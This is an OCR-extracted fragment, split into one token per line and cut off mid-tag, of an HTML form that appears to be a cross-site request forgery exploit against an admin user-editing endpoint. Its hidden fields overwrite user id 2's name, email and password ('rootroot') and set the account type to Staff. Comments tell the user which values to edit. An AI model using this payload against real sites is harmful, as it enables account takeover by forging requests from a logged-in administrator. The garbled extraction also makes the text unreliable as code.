
action
=
"
http://[domain]/admin/users/do_edit.
method
=
"
post
"
>
<!--- Edit these --->
<
input
type
=
"
hidden
"
name
=
"
Name
"
value
=
"
root
"
/>
<
input
type
=
"
hidden
"
name
=
"
EMail
"
value
=
"
root@root.com
"
/>
<
input
type
=
"
hidden
"
name
=
"
password
"
value
=
"
rootroot
"
/>
<
input
type
=
"
hidden
"
name
=
"
passwordConf
"
value
=
"
rootroot
"
/>
<!--- User id --->
<
input
type
=
"
hidden
"
name
=
"
User
"
value
=
"
2
"
/>
<!--- Do not edit below 
--->
<
input
type
=
"
hidden
"
name
=
"
uType
"
value
=
"
Staff
"
/>
<
input
type
=
"
hidden
"
name
=
"
setPassword
"
value
=
"
true
"
/>
<
input
type
=
"
hidden
"